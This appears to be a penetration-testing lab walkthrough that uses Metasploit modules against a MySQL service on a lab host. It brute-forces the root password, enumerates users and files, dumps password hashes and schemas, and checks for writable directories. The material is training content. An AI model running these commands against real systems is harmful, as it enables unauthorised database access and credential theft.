Step 1: Open the lab link to access the Kali machine.

Step 2: Check if the target machine is reachable:
Command:
ping -c 4 demo.ine.local

The target is reachable.
Step 3: Run an nmap scan against the target:
Command:
nmap demo.ine.local

MySQL service is running on the target.
Step 4: Run the auxiliary/scanner/mysql/mysql_version module.
Commands:
msfconsole -q
use auxiliary/scanner/mysql/mysql_version
set RHOSTS demo.ine.local
run

Step 5:: Run the auxiliary/scanner/mysql/mysql_login module.
Commands:
use auxiliary/scanner/mysql/mysql_login
set RHOSTS demo.ine.local
set USERNAME root
set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
set VERBOSE false
run


Step 6: Run the auxiliary/admin/mysql/mysql_enum module.
Commands:
use auxiliary/admin/mysql/mysql_enum
set USERNAME root
set PASSWORD twinkle
set RHOSTS demo.ine.local
run



Step 7: Run the auxiliary/admin/mysql/mysql_sql module.
Commands:
use auxiliary/admin/mysql/mysql_sql
set USERNAME root
set PASSWORD twinkle
set RHOSTS demo.ine.local
run




Step 8: Run the auxiliary/scanner/mysql/mysql_file_enum module.
Commands:
use auxiliary/scanner/mysql/mysql_file_enum
set USERNAME root
set PASSWORD twinkle
set RHOSTS demo.ine.local
set FILE_LIST /usr/share/metasploit-framework/data/wordlists/directory.txt
set VERBOSE true
run

Step 9: Run the auxiliary/scanner/mysql/mysql_hashdump module.
Commands:
use auxiliary/scanner/mysql/mysql_hashdump
set USERNAME root
set PASSWORD twinkle
set RHOSTS demo.ine.local
run


Step 10: Run the auxiliary/scanner/mysql/mysql_schemadump module.
Commands:
use auxiliary/scanner/mysql/mysql_schemadump
set USERNAME root
set PASSWORD twinkle
set RHOSTS demo.ine.local
run



Step 11: Run the auxiliary/scanner/mysql/mysql_writable_dirs module.
Commands:
use auxiliary/scanner/mysql/mysql_writable_dirs
set RHOSTS demo.ine.local
set USERNAME root
set PASSWORD twinkle
set DIR_LIST /usr/share/metasploit-framework/data/wordlists/directory.txt
run
